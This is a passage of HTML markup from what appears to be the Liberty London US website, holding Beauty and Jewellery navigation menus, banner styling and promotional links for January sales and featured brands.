<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">A Valentine's Gift</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
